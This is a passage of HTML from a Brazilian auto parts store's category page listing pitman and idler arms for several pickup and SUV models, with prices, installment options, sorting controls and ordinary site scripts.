                            <article itemid="79934">
                                <header>
 	<h1>
 		<a href="https://www.castro.com.br/braco-pitman-dakota-1997-1999/" itemprop="url" title="Mais detalhes" class="product-link">
 			<span class="product-image"><span itemprop="image" class="product-image img-210x210">
                    <img id="product-collection-image-30661"
                        class="product-collection-image"
                        src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12534.jpg"
                        alt="Imagem: BRACO PITMAN DAKOTA 1997/1999  "
                        title="Imagem: BRACO PITMAN DAKOTA 1997/1999  "
                        data-original="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12534.jpg"
                        default-src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12534.jpg"
                        product-id="30661"
                        width="210"
                        height="210"/>
                </span></span>
 			<span class="product-name">BRACO PITMAN DODGE DAKOTA 97/99  </span>
            
            </a>
        </a>
 	</h1>
 	
</header>
<main>
	
		

                        
    <div class="price-box">
                                                                                
            
                
                <span class="old-price">
                <span class="label"><span>De:</span></span>
                <span class="price" id="old-price-30661">
                    <span>R$437,00</span>
                </span>
            </span>

                
                    
                        <span class="special-price">
                        <span class="label"><span>Por:</span></span>
                        <span class="price" id="product-price-30661">
                            <span>R$371,45</span>
                        </span>
                    </span>
                                                
        
            </div>

    


 		    
            <div class="price-box-avista" id="price-box-avista-30661">
                                </div>
    
 		
    <div class="price-box-parcelado" id="price-box-parcelado-30661">
        
            
            <div class="preco-parcelado">
                                <span class="num"><span>6x</span></span>
                <span class="de"><span>de</span></span>
                <span class="value"><span>R$61,91</span></span>

                                    <span class="s-juros"><span>sem juros</span></span>
                            </div>
            </div>

		
	
	

     <button type="button" title="Comprar" class="button btn-cart add-to-cart" onclick="setLocation('https://www.castro.com.br/interface/product/addtocart/pId/30661/')"><span>Comprar</span></button>

 	<br />
</main>                            </article>
                        </li>
                                            <li class="item braco-pitman-hilux-srv-3-0-01-05 even">
                            <article itemid="74685">
                                <header>
 	<h1>
 		<a href="https://www.castro.com.br/braco-pitman-hilux-srv-3-0-01-05/" itemprop="url" title="Mais detalhes" class="product-link">
 			<span class="product-image"><span itemprop="image" class="product-image img-210x210">
                    <img id="product-collection-image-30676"
                        class="product-collection-image"
                        src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12549.jpg"
                        alt="Imagem: BRACO PITMAN HILUX SRV 3.0 01/05  "
                        title="Imagem: BRACO PITMAN HILUX SRV 3.0 01/05  "
                        data-original="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12549.jpg"
                        default-src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12549.jpg"
                        product-id="30676"
                        width="210"
                        height="210"/>
                </span></span>
 			<span class="product-name">BRACO PITMAN TOYOTA HILUX SRV 3.0 01/05  </span>
            
            </a>
        </a>
 	</h1>
 	
</header>
<main>
	
		

                        
    <div class="price-box">
                                                                                
            
                
                <span class="old-price">
                <span class="label"><span>De:</span></span>
                <span class="price" id="old-price-30676">
                    <span>R$173,00</span>
                </span>
            </span>

                
                    
                        <span class="special-price">
                        <span class="label"><span>Por:</span></span>
                        <span class="price" id="product-price-30676">
                            <span>R$147,05</span>
                        </span>
                    </span>
                                                
        
            </div>

    


 		    
            <div class="price-box-avista" id="price-box-avista-30676">
                                </div>
    
 		
    <div class="price-box-parcelado" id="price-box-parcelado-30676">
        
            
            <div class="preco-parcelado">
                                <span class="num"><span>6x</span></span>
                <span class="de"><span>de</span></span>
                <span class="value"><span>R$24,51</span></span>

                                    <span class="s-juros"><span>sem juros</span></span>
                            </div>
            </div>

		
	
	

     <button type="button" title="Comprar" class="button btn-cart add-to-cart" onclick="setLocation('https://www.castro.com.br/interface/product/addtocart/pId/30676/')"><span>Comprar</span></button>

 	<br />
</main>                            </article>
                        </li>
                                            <li class="item braco-pitman-sportage-1996-2004 odd">
                            <article itemid="87029">
                                <header>
 	<h1>
 		<a href="https://www.castro.com.br/braco-pitman-sportage-1996-2004/" itemprop="url" title="Mais detalhes" class="product-link">
 			<span class="product-image"><span itemprop="image" class="product-image img-210x210">
                    <img id="product-collection-image-30727"
                        class="product-collection-image"
                        src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12599.jpg"
                        alt="Imagem: BRACO PITMAN SPORTAGE 1996/2004  "
                        title="Imagem: BRACO PITMAN SPORTAGE 1996/2004  "
                        data-original="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12599.jpg"
                        default-src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12599.jpg"
                        product-id="30727"
                        width="210"
                        height="210"/>
                </span></span>
 			<span class="product-name">BRACO PITMAN ESQUERDO KIA SPORTAGE 96/04  </span>
            
            </a>
        </a>
 	</h1>
 	
</header>
<main>
	
		

                        
    <div class="price-box">
                                                                                
            
                
                <span class="old-price">
                <span class="label"><span>De:</span></span>
                <span class="price" id="old-price-30727">
                    <span>R$161,00</span>
                </span>
            </span>

                
                    
                        <span class="special-price">
                        <span class="label"><span>Por:</span></span>
                        <span class="price" id="product-price-30727">
                            <span>R$136,85</span>
                        </span>
                    </span>
                                                
        
            </div>

    


 		    
            <div class="price-box-avista" id="price-box-avista-30727">
                                </div>
    
 		
    <div class="price-box-parcelado" id="price-box-parcelado-30727">
        
            
            <div class="preco-parcelado">
                                <span class="num"><span>6x</span></span>
                <span class="de"><span>de</span></span>
                <span class="value"><span>R$22,81</span></span>

                                    <span class="s-juros"><span>sem juros</span></span>
                            </div>
            </div>

		
	
	

     <button type="button" title="Comprar" class="button btn-cart add-to-cart" onclick="setLocation('https://www.castro.com.br/interface/product/addtocart/pId/30727/')"><span>Comprar</span></button>

 	<br />
</main>                            </article>
                        </li>
                                            <li class="item braco-pitman-ram-1500-2500-1994-1999 even">
                            <article itemid="054238">
                                <header>
 	<h1>
 		<a href="https://www.castro.com.br/braco-pitman-ram-1500-2500-1994-1999/" itemprop="url" title="Mais detalhes" class="product-link">
 			<span class="product-image"><span itemprop="image" class="product-image img-210x210">
                    <img id="product-collection-image-30736"
                        class="product-collection-image"
                        src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12608.jpg"
                        alt="Imagem: BRACO PITMAN RAM 1500 2500 1994/1999  "
                        title="Imagem: BRACO PITMAN RAM 1500 2500 1994/1999  "
                        data-original="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12608.jpg"
                        default-src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12608.jpg"
                        product-id="30736"
                        width="210"
                        height="210"/>
                </span></span>
 			<span class="product-name">BRACO PITMAN DODGE RAM 1500 2500 94/99  </span>
            
            </a>
        </a>
 	</h1>
 	
</header>
<main>
	
		

                        
    <div class="price-box">
                                                                                
            
                
                <span class="old-price">
                <span class="label"><span>De:</span></span>
                <span class="price" id="old-price-30736">
                    <span>R$379,80</span>
                </span>
            </span>

                
                    
                        <span class="special-price">
                        <span class="label"><span>Por:</span></span>
                        <span class="price" id="product-price-30736">
                            <span>R$322,83</span>
                        </span>
                    </span>
                                                
        
            </div>

    


 		    
            <div class="price-box-avista" id="price-box-avista-30736">
                                </div>
    
 		
    <div class="price-box-parcelado" id="price-box-parcelado-30736">
        
            
            <div class="preco-parcelado">
                                <span class="num"><span>6x</span></span>
                <span class="de"><span>de</span></span>
                <span class="value"><span>R$53,81</span></span>

                                    <span class="s-juros"><span>sem juros</span></span>
                            </div>
            </div>

		
	
	

     <button type="button" title="Comprar" class="button btn-cart add-to-cart" onclick="setLocation('https://www.castro.com.br/interface/product/addtocart/pId/30736/')"><span>Comprar</span></button>

 	<br />
</main>                            </article>
                        </li>
                                            <li class="item braco-pitman-silverado-95-00 odd">
                            <article itemid="031901">
                                <header>
 	<h1>
 		<a href="https://www.castro.com.br/braco-pitman-silverado-95-00/" itemprop="url" title="Mais detalhes" class="product-link">
 			<span class="product-image"><span itemprop="image" class="product-image img-210x210">
                    <img id="product-collection-image-30926"
                        class="product-collection-image"
                        src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12796.jpg"
                        alt="Imagem: BRACO PITMAN SILVERADO 95/00  "
                        title="Imagem: BRACO PITMAN SILVERADO 95/00  "
                        data-original="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12796.jpg"
                        default-src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_12796.jpg"
                        product-id="30926"
                        width="210"
                        height="210"/>
                </span></span>
 			<span class="product-name">BRACO PITMAN SUBURBAN PICK UP C1500 2500 C3500 K  </span>
            
            </a>
        </a>
 	</h1>
 	
</header>
<main>
	
		

                        
    <div class="price-box">
                                                                                
            
                
                <span class="old-price">
                <span class="label"><span>De:</span></span>
                <span class="price" id="old-price-30926">
                    <span>R$400,00</span>
                </span>
            </span>

                
                    
                        <span class="special-price">
                        <span class="label"><span>Por:</span></span>
                        <span class="price" id="product-price-30926">
                            <span>R$340,00</span>
                        </span>
                    </span>
                                                
        
            </div>

    


 		    
            <div class="price-box-avista" id="price-box-avista-30926">
                                </div>
    
 		
    <div class="price-box-parcelado" id="price-box-parcelado-30926">
        
            
            <div class="preco-parcelado">
                                <span class="num"><span>6x</span></span>
                <span class="de"><span>de</span></span>
                <span class="value"><span>R$56,67</span></span>

                                    <span class="s-juros"><span>sem juros</span></span>
                            </div>
            </div>

		
	
	

     <button type="button" title="Comprar" class="button btn-cart add-to-cart" onclick="setLocation('https://www.castro.com.br/interface/product/addtocart/pId/30926/')"><span>Comprar</span></button>

 	<br />
</main>                            </article>
                        </li>
                                            <li class="item braco-pitman-l200-4x2-93 even">
                            <article itemid="87443">
                                <header>
 	<h1>
 		<a href="https://www.castro.com.br/braco-pitman-l200-4x2-93/" itemprop="url" title="Mais detalhes" class="product-link">
 			<span class="product-image"><span itemprop="image" class="product-image img-210x210">
                    <img id="product-collection-image-32481"
                        class="product-collection-image"
                        src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_14308.jpg"
                        alt="Imagem: BRACO PITMAN L200 4X2 93...  "
                        title="Imagem: BRACO PITMAN L200 4X2 93...  "
                        data-original="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_14308.jpg"
                        default-src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_14308.jpg"
                        product-id="32481"
                        width="210"
                        height="210"/>
                </span></span>
 			<span class="product-name">BRACO PITMAN MITSUBISHI L200 4X2 93/...  </span>
            
            </a>
        </a>
 	</h1>
 	
</header>
<main>
	
		

                        
    <div class="price-box">
                                                                                
            
                
                <span class="old-price">
                <span class="label"><span>De:</span></span>
                <span class="price" id="old-price-32481">
                    <span>R$138,00</span>
                </span>
            </span>

                
                    
                        <span class="special-price">
                        <span class="label"><span>Por:</span></span>
                        <span class="price" id="product-price-32481">
                            <span>R$117,30</span>
                        </span>
                    </span>
                                                
        
            </div>

    


 		    
            <div class="price-box-avista" id="price-box-avista-32481">
                                </div>
    
 		
    <div class="price-box-parcelado" id="price-box-parcelado-32481">
        
            
            <div class="preco-parcelado">
                                <span class="num"><span>6x</span></span>
                <span class="de"><span>de</span></span>
                <span class="value"><span>R$19,55</span></span>

                                    <span class="s-juros"><span>sem juros</span></span>
                            </div>
            </div>

		
	
	

     <button type="button" title="Comprar" class="button btn-cart add-to-cart" onclick="setLocation('https://www.castro.com.br/interface/product/addtocart/pId/32481/')"><span>Comprar</span></button>

 	<br />
</main>                            </article>
                        </li>
                                            <li class="item pit odd">
                            <article itemid="87512">
                                <header>
 	<h1>
 		<a href="https://www.castro.com.br/pit/" itemprop="url" title="Mais detalhes" class="product-link">
 			<span class="product-image"><span itemprop="image" class="product-image img-210x210">
                    <img id="product-collection-image-32829"
                        class="product-collection-image"
                        src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_14651.jpg"
                        alt="Imagem: PIT  "
                        title="Imagem: PIT  "
                        data-original="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_14651.jpg"
                        default-src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_14651.jpg"
                        product-id="32829"
                        width="210"
                        height="210"/>
                </span></span>
 			<span class="product-name">PIT  </span>
            
            </a>
        </a>
 	</h1>
 	
</header>
<main>
	
		

                        
    <div class="price-box">
                                                                                
            
                
                <span class="old-price">
                <span class="label"><span>De:</span></span>
                <span class="price" id="old-price-32829">
                    <span>R$115,00</span>
                </span>
            </span>

                
                    
                        <span class="special-price">
                        <span class="label"><span>Por:</span></span>
                        <span class="price" id="product-price-32829">
                            <span>R$97,75</span>
                        </span>
                    </span>
                                                
        
            </div>

    


 		    
            <div class="price-box-avista" id="price-box-avista-32829">
                                </div>
    
 		
    <div class="price-box-parcelado" id="price-box-parcelado-32829">
        
            
            <div class="preco-parcelado">
                                <span class="num"><span>6x</span></span>
                <span class="de"><span>de</span></span>
                <span class="value"><span>R$16,29</span></span>

                                    <span class="s-juros"><span>sem juros</span></span>
                            </div>
            </div>

		
	
	

     <button type="button" title="Comprar" class="button btn-cart add-to-cart" onclick="setLocation('https://www.castro.com.br/interface/product/addtocart/pId/32829/')"><span>Comprar</span></button>

 	<br />
</main>                            </article>
                        </li>
                                            <li class="item braco-auxiliar-l200-4x2-93 even">
                            <article itemid="054268">
                                <header>
 	<h1>
 		<a href="https://www.castro.com.br/braco-auxiliar-l200-4x2-93/" itemprop="url" title="Mais detalhes" class="product-link">
 			<span class="product-image"><span itemprop="image" class="product-image img-210x210">
                    <img id="product-collection-image-47797"
                        class="product-collection-image"
                        src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_30289.jpg"
                        alt="Imagem: BRACO AUXILIAR L200 4X2 93/...  "
                        title="Imagem: BRACO AUXILIAR L200 4X2 93/...  "
                        data-original="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_30289.jpg"
                        default-src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_30289.jpg"
                        product-id="47797"
                        width="210"
                        height="210"/>
                </span></span>
 			<span class="product-name">BRACO AUXILIAR MITSUBISHI L200 4X2 93/...  </span>
            
            </a>
        </a>
 	</h1>
 	
</header>
<main>
	
		

                        
    <div class="price-box">
                                                                                
            
                
                <span class="old-price">
                <span class="label"><span>De:</span></span>
                <span class="price" id="old-price-47797">
                    <span>R$182,40</span>
                </span>
            </span>

                
                    
                        <span class="special-price">
                        <span class="label"><span>Por:</span></span>
                        <span class="price" id="product-price-47797">
                            <span>R$155,04</span>
                        </span>
                    </span>
                                                
        
            </div>

    


 		    
            <div class="price-box-avista" id="price-box-avista-47797">
                                </div>
    
 		
    <div class="price-box-parcelado" id="price-box-parcelado-47797">
        
            
            <div class="preco-parcelado">
                                <span class="num"><span>6x</span></span>
                <span class="de"><span>de</span></span>
                <span class="value"><span>R$25,84</span></span>

                                    <span class="s-juros"><span>sem juros</span></span>
                            </div>
            </div>

		
	
	

     <button type="button" title="Comprar" class="button btn-cart add-to-cart" onclick="setLocation('https://www.castro.com.br/interface/product/addtocart/pId/47797/')"><span>Comprar</span></button>

 	<br />
</main>                            </article>
                        </li>
                                            <li class="item braco-pitman-mitsubishi-l200-4x2-93 odd">
                            <article itemid="054297">
                                <header>
 	<h1>
 		<a href="https://www.castro.com.br/braco-pitman-mitsubishi-l200-4x2-93/" itemprop="url" title="Mais detalhes" class="product-link">
 			<span class="product-image"><span itemprop="image" class="product-image img-210x210">
                    <img id="product-collection-image-47798"
                        class="product-collection-image"
                        src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_30290.jpg"
                        alt="Imagem: BRACO PITMAN MITSUBISHI L200 4X2 93/...  "
                        title="Imagem: BRACO PITMAN MITSUBISHI L200 4X2 93/...  "
                        data-original="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_30290.jpg"
                        default-src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_30290.jpg"
                        product-id="47798"
                        width="210"
                        height="210"/>
                </span></span>
 			<span class="product-name">BRACO PITMAN MITSUBISHI L200 4X2 93/...</span>
            
            </a>
        </a>
 	</h1>
 	
</header>
<main>
	
		

                        
    <div class="price-box">
                                                                                
            
                
                <span class="old-price">
                <span class="label"><span>De:</span></span>
                <span class="price" id="old-price-47798">
                    <span>R$177,50</span>
                </span>
            </span>

                
                    
                        <span class="special-price">
                        <span class="label"><span>Por:</span></span>
                        <span class="price" id="product-price-47798">
                            <span>R$150,88</span>
                        </span>
                    </span>
                                                
        
            </div>

    


 		    
            <div class="price-box-avista" id="price-box-avista-47798">
                                </div>
    
 		
    <div class="price-box-parcelado" id="price-box-parcelado-47798">
        
            
            <div class="preco-parcelado">
                                <span class="num"><span>6x</span></span>
                <span class="de"><span>de</span></span>
                <span class="value"><span>R$25,15</span></span>

                                    <span class="s-juros"><span>sem juros</span></span>
                            </div>
            </div>

		
	
	

     <button type="button" title="Comprar" class="button btn-cart add-to-cart" onclick="setLocation('https://www.castro.com.br/interface/product/addtocart/pId/47798/')"><span>Comprar</span></button>

 	<br />
</main>                            </article>
                        </li>
                                            <li class="item kit-do-braco-oscilante-classe-a last even">
                            <article itemid="051779">
                                <header>
 	<h1>
 		<a href="https://www.castro.com.br/kit-do-braco-oscilante-classe-a/" itemprop="url" title="Mais detalhes" class="product-link">
 			<span class="product-image"><span itemprop="image" class="product-image img-210x210">
                    <img id="product-collection-image-47936"
                        class="product-collection-image"
                        src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_30435.jpg"
                        alt="Imagem: KIT DO BRAÇO OSCILANTE CLASSE A  "
                        title="Imagem: KIT DO BRAÇO OSCILANTE CLASSE A  "
                        data-original="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_30435.jpg"
                        default-src="https://www.castro.com.br/media/catalog/product/cache/1/small_image/210x210/9df78eab33525d08d6e5fb8d27136e95/i/m/image_30435.jpg"
                        product-id="47936"
                        width="210"
                        height="210"/>
                </span></span>
 			<span class="product-name">KIT DO BRAÇO OSCILANTE CLASSE A  </span>
            
            </a>
        </a>
 	</h1>
 	
</header>
<main>
	
		

                        
    <div class="price-box">
                                                                                
            
                
                <span class="old-price">
                <span class="label"><span>De:</span></span>
                <span class="price" id="old-price-47936">
                    <span>R$184,00</span>
                </span>
            </span>

                
                    
                        <span class="special-price">
                        <span class="label"><span>Por:</span></span>
                        <span class="price" id="product-price-47936">
                            <span>R$156,40</span>
                        </span>
                    </span>
                                                
        
            </div>

    


 		    
            <div class="price-box-avista" id="price-box-avista-47936">
                                </div>
    
 		
    <div class="price-box-parcelado" id="price-box-parcelado-47936">
        
            
            <div class="preco-parcelado">
                                <span class="num"><span>6x</span></span>
                <span class="de"><span>de</span></span>
                <span class="value"><span>R$26,07</span></span>

                                    <span class="s-juros"><span>sem juros</span></span>
                            </div>
            </div>

		
	
	

     <button type="button" title="Comprar" class="button btn-cart add-to-cart" onclick="setLocation('https://www.castro.com.br/interface/product/addtocart/pId/47936/')"><span>Comprar</span></button>

 	<br />
</main>                            </article>
                        </li>
                                    </ul>
                
                    </div>
    </section>
    <div class="toolbar-bottom">        <div class="toolbar">
        <div class="amount">
            Mostrado de <span class="from">1</span> à <span class="to">12</span> de <span class="total">34</span> Produtos encontrados.        </div>

                    <div class="sorter">
                                    <p class="view-mode">
                                                                    </p>
                
                <div class="sort-by">
                    <label>Ordenar Por:</label>
                    <select onchange="window.location.href = this.value" title="Ordenar Por">
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=position" selected="selected">
                                Posição                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=asc&amp;order=name">
                                Nome                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=asc&amp;order=price">
                                Preço                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=news_from_date">
                                Data de Lançamento                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=created_at">
                                Data de Criação                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=saving">
                                Maior Economia                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=bestsellers">
                                Mais Vendidos                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=most_viewed">
                                Mais Vistos                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=rating_summary">
                                Melhores Avaliados                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=reviews_count">
                                Mais Avaliações                            </option>
                                                    <option
                                value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=desc&amp;order=wished">
                                Em Listas de Desejos                            </option>
                                            </select>
                                            <a href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?dir=asc&amp;order=position" class="sort-by-switcher sort-by-switcher--desc" title="Definir Direção Ascendente">Definir Direção Ascendente</a>
                                    </div>
            </div>
        
        <div class="limiter">
            <label>Mostrar:</label>
            <select onchange="window.location.href = this.value" title="Resultados por página">
                                    <option value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?limit=6">
                        6                    </option>
                                    <option value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?limit=12" selected="selected">
                        12                    </option>
                                    <option value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?limit=24">
                        24                    </option>
                                    <option value="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?limit=36">
                        36                    </option>
                            </select>
        </div>

        <div class="pager">
    
    
    
            <div class="pages">
            <span class="label">Navegue</span>

            <nav>
                <ol>
                    
                    
                    
                                                                        <li class="current"><span><span>1</span></span></li>
                                                                                                                            <li>
                                <a rel="next" href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?p=2"><span>2</span></a>
                            </li>
                                                                                                                            <li>
                                <a href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?p=3"><span>3</span></a>
                            </li>
                                            
                    
                    
                                            <li>
                            <a class="next" rel="next" href="https://www.castro.com.br/suspens-o/braco-pitman-e-auxiliar?p=2" title="próxima">
                                <span>próxima</span>
                            </a>
                        </li>
                                    </ol>
            </nav>
        </div>
    
    
</div>
    </div>
</div>


<script type="text/javascript">
    $j(document).on('product-media-loaded', function() {
        ConfigurableMediaImages.init('small_image');
                ConfigurableMediaImages.setImageFallback(30654, $j.parseJSON('{"option_labels":[],"small_image":{"30654":"https:\/\/www.castro.com.br\/media\/catalog\/product\/cache\/1\/small_image\/210x210\/602f0fa2c1f0d1ba5e241f914e856ff9\/i\/m\/image_12528.jpg"},"base_image":[],"original_image":[]}'));
                ConfigurableMediaImages.setImageFallback(30655, $j.parseJSON('[]'));
                ConfigurableMediaImages.setImageFallback(30661, $j.parseJSON('{"option_labels":[],"small_image":{"30661":"https:\/\/www.castro.com.br\/media\/catalog\/product\/cache\/1\/small_image\/210x210\/602f0fa2c1f0d1ba5e241f914e856ff9\/i\/m\/image_12534.jpg"},"base_image":[],"original_image":[]}'));
                ConfigurableMediaImages.setImageFallback(30676, $j.parseJSON('{"option_labels":[],"small_image":{"30676":"https:\/\/www.castro.com.br\/media\/catalog\/product\/cache\/1\/small_image\/210x210\/602f0fa2c1f0d1ba5e241f914e856ff9\/i\/m\/image_12549.jpg"},"base_image":[],"original_image":[]}'));
                ConfigurableMediaImages.setImageFallback(30727, $j.parseJSON('{"option_labels":[],"small_image":{"30727":"https:\/\/www.castro.com.br\/media\/catalog\/product\/cache\/1\/small_image\/210x210\/602f0fa2c1f0d1ba5e241f914e856ff9\/i\/m\/image_12599.jpg"},"base_image":[],"original_image":[]}'));
                ConfigurableMediaImages.setImageFallback(30736, $j.parseJSON('{"option_labels":[],"small_image":{"30736":"https:\/\/www.castro.com.br\/media\/catalog\/product\/cache\/1\/small_image\/210x210\/602f0fa2c1f0d1ba5e241f914e856ff9\/i\/m\/image_12608.jpg"},"base_image":[],"original_image":[]}'));
                ConfigurableMediaImages.setImageFallback(30926, $j.parseJSON('{"option_labels":[],"small_image":{"30926":"https:\/\/www.castro.com.br\/media\/catalog\/product\/cache\/1\/small_image\/210x210\/602f0fa2c1f0d1ba5e241f914e856ff9\/i\/m\/image_12796.jpg"},"base_image":[],"original_image":[]}'));
                ConfigurableMediaImages.setImageFallback(32481, $j.parseJSON('{"option_labels":[],"small_image":{"32481":"https:\/\/www.castro.com.br\/media\/catalog\/product\/cache\/1\/small_image\/210x210\/602f0fa2c1f0d1ba5e241f914e856ff9\/i\/m\/image_14308.jpg"},"base_image":[],"original_image":[]}'));
                ConfigurableMediaImages.setImageFallback(32829, $j.parseJSON('{"option_labels":[],"small_image":{"32829":"https:\/\/www.castro.com.br\/media\/catalog\/product\/cache\/1\/small_image\/210x210\/602f0fa2c1f0d1ba5e241f914e856ff9\/i\/m\/image_14651.jpg"},"base_image":[],"original_image":[]}'));
                ConfigurableMediaImages.setImageFallback(47797, $j.parseJSON('{"option_labels":[],"small_image":{"47797":"https:\/\/www.castro.com.br\/media\/catalog\/product\/cache\/1\/small_image\/210x210\/602f0fa2c1f0d1ba5e241f914e856ff9\/i\/m\/image_30289.jpg"},"base_image":[],"original_image":[]}'));
                ConfigurableMediaImages.setImageFallback(47798, $j.parseJSON('{"option_labels":[],"small_image":{"47798":"https:\/\/www.castro.com.br\/media\/catalog\/product\/cache\/1\/small_image\/210x210\/602f0fa2c1f0d1ba5e241f914e856ff9\/i\/m\/image_30290.jpg"},"base_image":[],"original_image":[]}'));
                ConfigurableMediaImages.setImageFallback(47936, $j.parseJSON('{"option_labels":[],"small_image":{"47936":"https:\/\/www.castro.com.br\/media\/catalog\/product\/cache\/1\/small_image\/210x210\/602f0fa2c1f0d1ba5e241f914e856ff9\/i\/m\/image_30435.jpg"},"base_image":[],"original_image":[]}'));
                $j(document).trigger('configurable-media-images-init', ConfigurableMediaImages);
    });
</script>
						</main>

											</div>

									</div>
				
				<div class="footer-container">
					
<div class="newsletter-container" id="news-footer">
	<div class="newsletter">
        <div class="message"><div class="title">Cadastre seu e-mail e receba <strong> Novidades e promoções da CASTRO AUTO PEÇAS</div></div>
		<form action="https://www.castro.com.br/newsletter/subscriber/new/" method="post" name="news-footer" class="form-news-footer news-footer">
                            <div class="name input-box">
                                            <label for="name">Nome:</label>
                                        <input type="text"  name="subscriber_name" id="name_news-footer" title="Your nme" class="required-entry" placeholder="Seu nome:"/>
                </div>
                                    <div class="email input-box">
                                    <label for="email">E-mail:</label>
                                <input type="email"   placeholder="Seu E-mail:" class="required-entry" name="email" id="email_news-footer" title="Seu e-mail"/>
            </div>
            <div class="submit">
                <button class="button">
                    <span><span>Cadastrar</span></span>
                </button>
            </div>
		</form>
	</div>
</div>
<script type="text/javascript">
    var newsletterSubscriberFormDetailnewsfooter = new VarienForm('news-footer');
    newsletterSubscriberFormDetailnewsfooter.submit = function(){};

    $j('div#news-footer .form-news-footer').submit(function(){
        if(!newsletterSubscriberFormDetailnewsfooter.validator.validate()) return false;

        var url = $j(this).attr('action').replace(/newsletter\/subscriber\/new/,'extendednewsletter/ajax/new');
        if(! ('https:' == document.location.protocol))
            url = url.replace(/https/,'http');

        $j.ajax(url, {
            cache: false,
            data: $j(this).serialize(),
            type: 'POST',
            dataType: 'json',
            success: function(response, statusCode, jqXHR){
                $j('div#news-footer form').fadeOut();
                $j('<div class="message">'+response.message+'</div>').appendTo('div#news-footer').fadeIn();
            }
        });

        return false;
    });
</script>					<footer class="footer">
						<div class="footer-texto std">
	    <div class="widget widget-static-block textblock-footer-texto-1">
        <p style="text-align: center;"><span style="color: #000000; font-size: medium;"><strong>Auto Pe&ccedil;as Castro</strong></span></p>
